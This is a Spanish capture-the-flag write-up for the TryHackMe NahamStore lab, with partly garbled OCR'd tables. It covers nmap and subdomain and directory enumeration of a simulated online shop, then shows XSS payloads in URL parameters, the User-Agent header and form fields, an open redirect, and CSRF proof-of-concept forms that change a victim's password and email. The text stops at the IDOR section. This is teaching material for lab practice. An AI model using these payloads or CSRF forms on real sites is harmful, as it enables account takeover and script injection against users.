# Writeup NahamStore

El Hacker Ético



| 0- Introduce | ción                                                      |
|--------------|-----------------------------------------------------------|
| 1- Enumera   | ación                                                     |
| 1.1. NM      | AP                                                        |
| 1.1. Enu     | meración Web 3                                            |
| 1.1.1.       | Puerto 80                                                 |
| 2- Vulnerat  | bilidades                                                 |
| 2.1. XSS     | 6                                                         |
| 2.1.1.       | XSS subdominio marketing.nahamstore.thm                   |
| 2.1.2.       | Stored XSS vía encabezado HTTP7                           |
| 2.1.3.       | XSS vía etiqueta HTML                                     |
| 2.1.4.       | XSS en función JavaScript                                 |
| 2.1.5.       | XSS Stored vía etiqueta HTML9                             |
| 2.1.6.       | XSS Reflected vía etiqueta H19                            |
| 2.2. Open    | n Redirect 10                                             |
| 2.3. CSR     | 2F11                                                      |
| 2.3.1.       | Formulario de cambio de contraseña sin protección CSRF 11 |
| 2.3.2.       | Eliminar protección CSRF 11                               |
| 2.3.3.       | Protección CSRF débil 12                                  |
| 2.4. IDO     | R                                                         |
| 2.4.1.       | Fuga de direcciones 12                                    |
| 2.5. LFI     |                                                           |
| 2.6. RCE     | 5                                                         |
| 2.6.1.       | RCE vía Webshell                                          |
| 2.6.2.       | RCE vía generador de facturas PDF15                       |
| 2.7. SSR     | F                                                         |
| 2.7.1.       | Filtración de tarjetas de crédito 17                      |
| 2.8. XXH     | Ξ                                                         |
| 2.9. Inye    | cción SQL                                                 |
| 2.9.1.       | SQLi sobre parámetro id=                                  |





### 0- Introducción

CTF NahamStore que podemos encontrar en la plataforma <u>Try Hack Me</u>. De dificultad media, pondremos en práctica la búsqueda y explotación de múltiples vulnerabilidades en una tienda online simulada.

## 1- Enumeración

#### 1.1. NMAP

Comenzamos realizando un escaneo rápido de los puertos que tiene abiertos la máquina víctima.

| kali@kali 🔀 🗸 🖊 kali@kali 🔁 kali@kali 🖉 kali@kali 🖉 kali@kali 🖉 kali@kali 🖉 kali%kali 🖉 kalikakakakakakakakakakakakakakakakakaka |
|----------------------------------------------------------------------------------------------------|
| [sudo] password for kali:                                                                                                    |
| Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.                                   |
| Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-29 14:08 EST                                                                  |
| Initiating SYN Stealth Scan at 14:08                                                                                             |
| Scanning 10.10.5.82 [65535 ports]                                                                                                |
| Discovered open port 80/tcp on 10.10.5.82                                                                                        |
| Discovered open port 22/tcp on 10.10.5.82                                                                                        |
| Discovered open port 8000/tcp on 10.10.5.82                                                                                      |
| Completed SYN Stealth Scan at 14:08, 24.35s elapsed (65535 total ports)                                                          |
| Nmap scan report for 10.10.5.82                                                                                                  |
| Host is up, received user-set (0.069s latency).                                                                                  |
| Scanned at 2022-11-29 14:08:02 EST for 24s                                                                                       |
| Not shown: 64928 closed tcp ports (reset), 604 filtered tcp ports (no-response)                                                  |
| Some closed ports may be reported as filtered due todefeat-rst-ratelimit                                                         |
| PORT STATE SERVICE REASON                                                                                                    |
| 22/tcp open ssh syn-ack ttl 63                                                                                                   |
| 80/tcp open http syn-ack ttl 63                                                                                                  |
| 8000/tcp open http-alt syn-ack ttl 62                                                                                            |
|                                                                                                    |
| Read data files from: /usr/bin//share/nmap                                                                                       |
| Nmap done: 1 IP address (1 host up) scanned in 24.57 seconds                                                                     |
| Raw packets sent: 70927 (3.121MB)   Rcvd: 68008 (2.720MB)                                                                        |
| kali@kali > ~/Desktop/nahamstore                                                                                                 |

El siguiente paso será realizar un escaneo más en profundidad de los tres servicios disponibles.







Tenemos tres servicios disponibles:

- Puerto 22 -> SSH -> OpenSSH 7.6p1
- Puerto 80 -> HTTP -> nginx 1.14.0
- Puerto 8000 -> HTTP -> nginx 1.18.0

#### 1.1. Enumeración Web

Tenemos disponible dos servidores Web en los puertos 80 y 8000. Vamos a ver el contenido en el navegador.

| 1.1.1.                        | Puerto 80                       |                |                                                                                                    |
|-------------------------------|---------------------------------|----------------|----------------------------------------------------------------------------------------------------|
| NahamSt                       | ore - Setup Your H $_{\circ}$ × | +              |                                                                                                    |
| $\leftarrow \   \rightarrow $ | Câ                              | 🔿 웥 10.10.5.82 |                                                                                                    |
|                               |                                 |                |                                                                                                    |
|                               |                                 |                |                                                                                                    |
|                               |                                 |                | NahamStore                                                                                                    |
|                               |                                 |                | If you're reading this you need to add www.nahamstore.thmand nahamstore.thm to<br>your hosts file pointing to 10.10.5.82 |

Nos indica que debemos añadir los dominios <u>www.nahamstore.thm</u> y nahamstore.thm a nuestro archivo /etc/hosts.

: kali)-[/home/kali/Desktop/nahamstore] "10.10.5.82 nahamstore.thm www.nahamstore.thm" >> /etc/hosts echo

Volvemos al navegador para ver el contenido de los dominios registrados.



El dominio pertenece a una tienda online. Ambos dominios llevan al mismo sitio web.





Los siguientes pasos serán la enumeración de subdominios y la enumeración de directorios. Comenzamos enumerando los subdominios. Para ello, vamos a utilizar la herramienta assetfinder. Como indican en la Web de Try Hack Me, para realizar el escaneo de subdominios, debemos cambiar .thm por .com (nahamstore.thm sería nahamstore.com para realizar la búsqueda.

| <pre>(root@kali)-[/home/kali]</pre>               |
|---------------------------------------------------|
| <pre>ut assetfindersubs-only nahamstore.com</pre> |
| nahamstore.com                                    |
| nahamstore-2020.nahamstore.com                    |
| stock.nahamstore.com                              |
| www.nahamstore.com                                |
| nahamstore.com                                    |
| www.nahamstore.com                                |
| shop.nahamstore.com                               |
|                                                   |

Cambiamos las extensiones .com por .thm y los añadimos al archivo /etc/hosts.

—(root⊜kali)-[/home/kali] # echo "10.10.13.165 nahamstore.thm nahamstore-2020.nahamstore.thm stock.nahamstore.thm www.nahamstore.thm shop.nahamstore.thm" >> /etc/hosts

Podemos realizar la búsqueda de los llamados vhosts. Para ello, utilizamos la herramienta wfuzz.

| (root® ka    | ali)-[/home,                                                                                                    | /kali/Des | ktop/nahar | nstore]        |                                    |                   |                      |     |
|--------------|----------------------------------------------------------------------------------------------------|-----------|------------|----------------|------------------------------------|-------------------|----------------------|-----|
| └# wfuzz -   | c -z file,',                                                                                                    | /home/kal | i/SecList  | s/Discovery/D  | NS/subdomains-top1million-5000.txt | ' -u "http://naha | amstore.thm/" -H "Ho | st: |
| FUZZ.naham   | UZZ.nahamstore.thm"hw 65                                                                                                   |           |            |                |                                    |                   |                      |     |
| /usr/lib/p   | /usr/lib/python3/dist-packages/wfuzz/initpy:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work c |           |            |                |                                    |                   |                      |     |
| orrectly who | en fuzzing :                                                                                                    | SSL sites | . Check W  | fuzz's documen | ntation for more information.      |                   |                      |     |
| ******       | *******                                                                                                    | *******   | ******     | ******         | ***                                |                   |                      |     |
| * Wfuzz 3.1  | .0 - The We                                                                                                    | b Fuzzer  |            |                |                                    |                   |                      |     |
| ******       | *******                                                                                                    | *******   | ******     | *****          | ***                                |                   |                      |     |
|              |                                                                                                    |           |            |                |                                    |                   |                      |     |
| Target: htt  | p://nahamst                                                                                                    | ore.thm/  |            |                |                                    |                   |                      |     |
| Total reque  | sts: 4989                                                                                                    |           |            |                |                                    |                   |                      |     |
|              |                                                                                                    |           |            |                |                                    |                   |                      |     |
|              |                                                                                                    |           |            |                |                                    |                   |                      |     |
| ID           | Response                                                                                                    | Lines     | Word       | Chars          | Payload                            |                   |                      |     |
|              |                                                                                                    |           |            |                |                                    |                   |                      |     |
| 000000001:   |                                                                                                    | 7 L       | 13 W       | 194 Ch         | "www"                              |                   |                      |     |
| 000000037:   |                                                                                                    | 7 L       | 13 W       | 194 Ch         | "shop"                             |                   |                      |     |
| 000000254:   | 200                                                                                                    | 41 L      | 92 W       | 2025 Ch        | "marketing"                        |                   |                      |     |
| 000000960:   | 200                                                                                                    | 0 L       | 1 W        | 67 Ch          | "stock"                            |                   |                      |     |

Podemos añadir un subdominio más al archivo /etc/hosts



Seguimos enumerando los directorios de los distintos subdominios encontrados. Para ello, utilizamos la herramienta <u>Dirsearch</u>.





| <pre>(root@kali)-[/home/kali/Desktop/nahamstore] # dirsearch -u "http://nahamstore.thm" -i200 -w '/home/kali/SecLists/Discovery/W eb-Content/directory-list-2.3-medium.txt'</pre> |
|----------------------------------------------------------------------------------------------------|
| _                                                                                                    |
| Extensions: php, aspx, jsp, html, js   HTTP method: GET   Threads: 30   Wordlist s<br>ize: 220545                                                                                 |
| Output File: /root/.dirsearch/reports/nahamstore.thm/_22-11-29_15-25-53.txt                                                                                                    |
| Error Log: /root/.dirsearch/logs/errors-22-11-29_15-25-53.log                                                                                                    |
| Target: http://nahamstore.thm/                                                                                                    |
| [15:25:54] Starting:                                                                                                    |
| [15:25:55] 200 - 3KB - /search                                                                                                    |
| [15:25:55] 200 - 3KB - /login                                                                                                    |
| [15:25:55] 200 - 3KB - /register                                                                                                    |
| [15:25:56] 200 - 2KB - /staff                                                                                                    |
| [15:26:05] 200 - 2KB - /basket                                                                                                    |
| [15:26:20] 200 - 4KB - /returns                                                                                                    |

Hacemos lo mismo con stock.nahamstore.thm y markting.nahamstore.thm.



Los otros 3 subdominios no devuelven ningún directorio. Nos centraremos en estos tres subdominios a partir de este momento.

## 2- Vulnerabilidades

A continuación pasamos a buscar y explotar las diferentes vulnerabilidades presentes en el sitio nahamstore.thm.





#### 2.1. XSS

#### 2.1.1. XSS subdominio marketing.nahamstore.thm

Durante la enumeración del subdominio marketing.nahamstore.thm, encontramos directorios que correspondían con campañas de marketing que nos devolvía un error si no encontraba dicha campaña.

| Marketing Manager - Active C×                  | +                                    |
|------------------------------------------------|--------------------------------------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | ○ 👌 marketing.nahamstore.thm/?error= |
|                                                |                                      |

## Marketing Manager Campaigns

| Active Campaigns     |                  |      |
|----------------------|------------------|------|
| Campaign Name        | Date Started     | View |
| Pre Opening Interest | 12/10/2020 18:23 | C    |
| Hoodie Giveaway      | 12/15/2020 10:16 | C    |

Vamos a comprobar si podemos enviar una carga útil XSS.

| Request                                                                                                    |                              |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------|--|--|
| Pretty Raw Hex                                                                                                    | : 🙃 (n) 🚍                    |  |  |
| 1 GET /?error=<br>2 Host: market:<br>3 Cache-Contro<br>4 Upgrade-Inse<br>5 User-Agent: 1<br>6 Accept: text,<br>7 Accept-Encod<br>8 Accept-Langu<br>9 Connection: | <pre><script></script></pre> |  |  |





#### 2.1.2. Stored XSS vía encabezado HTTP

Al realizar un pedido podemos observar que en los detalles del pedido se almacena el User-Agent del usuario que realiza la compra.

| Order Details                                                                                                    |               |
|----------------------------------------------------------------------------------------------------|---------------|
| Order Id: 4<br>Order Date: <b>29/11/2022 23:02:22</b><br>User Agent: <b>Mozilla/5.0 (Windows NT 10.0; W</b><br><b>x64) AppleWebKit/537.36 (KHTML, like Gecl<br/>Chrome/96.0.4664.45 Safari/537.36</b> | Vin64;<br>ko) |

Vamos a realizar otro pedido pero en esta ocasión vamos a capturar la petición con Burp para cambiar el valor de User-Agent por una carga útil XSS.

|              | Request                                                                                                    |
|--------------|----------------------------------------------------------------------------------------------------|
|              | Pretty Raw Hex 🙃 (\n) 😑                                                                                                    |
|              | <pre>1 GET /account/orders/9 HTTP/1.1 2 Host: nahamstore.thm 3 Cache-Control: max-age=0 4 Upgrade-Insecure-Requests: 1 5 Origin: http://nahamstore.thm 6 User-Agent: <script>alert("El Hacker Etico")</script> 7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag 8 Referer: http://nahamstore.thm/basket 9 Accept-Encoding: gzip, deflate 10 Accent-Language: en-US en:g=0 9 7 @ ←</pre> |
|              | Response                                                                                                    |
|              | Pretty Raw Hex Render 🚍 \n 🚍                                                                                                    |
|              | 91 <div> User Agent:<strong> <script>    alert("El Hacker Etico") </script> </strong></div>                                                                                                    |
|              |                                                                                                    |
|              | 92<br>93                                                                                                    |
| nahamstore.t | hm/account/orders/9                                                                                                    |
|              | nahamstore.thm says                                                                                                    |
|              | El Hacker Etico                                                                                                    |
|              |                                                                                                    |
|              | ОК                                                                                                    |





#### 2.1.3. XSS vía etiqueta HTML

Al clicar sobre un producto de la página principal de la tienda, el nombre aparece en la barra de búsqueda como un parámetro GET. Este parámetro no controla el título pero se inyecta en la etiqueta <title> (se muestra en la pestaña de navegador).



Para crear la carga, cerraremos la etiqueta title, agregaremos la carga útil y volvemos a añadir otra etiqueta title de apertura.



#### 2.1.4. XSS en función JavaScript

En la página principal de la tienda, buscamos un producto en "Search For Products". Se realiza una solicitud GET a /search-products?q=. Vamos a enviar una carga útil para verificar.

```
<script>
var search = ''+alert("El Hacker Etico")+'';
$.get('/search-products?q=' + search,function(resp){
if( resp.length == 0 ){
```







#### 2.1.5. XSS Stored vía etiqueta HTML

Visitamos la sección "Returns". En el formulario, "Return Information" es el único parámetro que refleja información.

```
<div>
<textarea class="form-control">
Pruebas
</textarea>
</div>
```

Vamos a probar una carga útil para confirmar las sospechas.

| <                           | div><br><textarea class="form-control"><br/></textarea><br><script><br>alert("El Hacker Etico")<br></script><br><textarea><br/></textarea> |      |
|-----------------------------|----------------------------------------------------------------------------------------------------|------|
| nahamstore.thm/returns/9?au | nahamstore.thm says<br>El Hacker Etico                                                                                                    | Home |
|                             | Return Status                                                                                                    | -    |
|                             | Return Information                                                                                                    |      |
|                             | Status:Awaiting Decision Order Number:9                                                                                                    |      |

9

#### 2.1.6. XSS Reflected vía etiqueta H1

Ingresamos un directorio no válido en la barra de búsqueda. El sitio refleja directamente que la ruta ingresada no existe.





Sorry, we couldn't find /elhackeretico anywhere

El texto "Page Not Found" está en una etiqueta H1.

```
'<div class="container" style="margin-top:120px">
    ::before
    <hl class="text-center">Page Not Found</hl> == $0
    Sorry, we couldn't find /elhackeretico anywhere
```

Vamos a aprovechar esto para intentar cargar una carga útil XSS.

| nahamstore.thm/ <script>ala</th><th>ert("El%20Hacker%20Etico")</script><br>nahamstore.thm says<br>El Hacker Etico |                           |
|----------------------------------------------------------------------------------------------------|---------------------------|
|                                                                                                    | ОК                        |
|                                                                                                    | Page Not Found            |
|                                                                                                    | Sorry, we couldn't find / |

#### 2.2. Open Redirect

Nos logamos en el sitio Web y procedemos a realizar un pedido cualquiera.

# **Shopping Basket**

|     | Product                                                  |       | Cost    |  |  |
|-----|----------------------------------------------------------|-------|---------|--|--|
| Ô   | Sticker Pack                                             |       | \$15.00 |  |  |
|     |                                                          | Total | \$15.00 |  |  |
| Shi | pping Address                                            |       |         |  |  |
|     | Please choose an address in your address book to send to |       |         |  |  |
|     | Mr El Hacker wefrqv                                      |       |         |  |  |
|     | Add Another Address                                      |       | -       |  |  |

Pulsamos "Add Another Address" y vemos la siguiente URL.

nahamstore.thm/account/addressbook?redirect\_url=/basket





Es un parámetro de redirección. Vamos a cambiar /basket por <u>https://elhackeretico.com</u> y rellenamos el formulario para añadir otra dirección, y así comprobar si se está ejecutando una vulnerabilidad Open Redirect.

nahamstore.thm/account/addressbook?redirect\_url=https://elhackeretico.com

Al ejecutar, nos redirecciona a mi sitio Web.

#### 2.3. CSRF

2.3.1. Formulario de cambio de contraseña sin protección CSRF

La página de cambio de contraseña no tiene ninguna protección CSRF.

CSRF PoC

| <html></html> |               |                                                                                      |
|---------------|---------------|--------------------------------------------------------------------------------------|
|               | <body></body> |                                                                                      |
|               |               | <form action="http://nahamstore.thm/account/settings/password" method="POST"></form> |
|               |               |                                                                                      |
| <html></html> |               |                                                                                      |

Ejecutamos este código HTML y podremos cambiar el valor de la contraseña existente por el valor "password".

| Password has been updated |
|---------------------------|
|                           |
| Change Account Password   |
| Password:                 |
|                           |
| Change Password           |

#### 2.3.2. Eliminar protección CSRF

El formulario para cambiar la dirección de correo electrónico contiene un parámetro "csrf protect".

Vamos a eliminar la protección CSRF y a crear una PoC para comprabar si es vulnerable.





#### CSRF PoC

| <html></html> |                                                                                              |
|---------------|----------------------------------------------------------------------------------------------|
| dir cin cr    |                                                                                              |
|               | <pre><form action="http://nahamstore.thm/account/settings/email" method="POST"></form></pre> |
|               | <input name="change_email" type="hidden" value="pruebas@elhackeretico.io"/>                  |
|               | <pre><input type="submit" value="Submit"/></pre>                                             |
|               |                                                                                              |
|               |                                                                                              |
| <html></html> |                                                                                              |
|               |                                                                                              |

|                          | Email Changed |              |
|--------------------------|---------------|--------------|
| Change Email Address     |               |              |
| Email:                   |               |              |
| pruebas@elhackeretico.io |               |              |
|                          |               | Change Email |

#### 2.3.3. Protección CSRF débil

La página de desactivación de la cuenta, hay una protección CSRF débil, que utiliza un campo de entrada oculto. Al descifrar el valor del Token, vemos el valor la ID cifrada en base64.

12



#### 2.4. IDOR

2.4.1. Fuga de direcciones Vamos a necesitar:

- Realizar un pedido
- Ir a la cesta
- Seleccionar la dirección de entrega.

